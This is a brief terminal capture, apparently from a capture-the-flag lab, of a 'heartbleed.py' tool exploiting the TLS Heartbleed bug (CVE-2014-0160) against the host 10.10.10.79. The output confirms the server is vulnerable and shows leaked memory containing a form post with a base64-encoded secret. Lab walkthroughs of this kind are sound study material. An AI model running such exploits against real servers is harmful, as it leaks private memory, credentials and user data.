 ┌──(kali㉿kali)-[~/10174134]
└─$ python heartbleed.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==_m..i..5.n.P...-.W.X..............~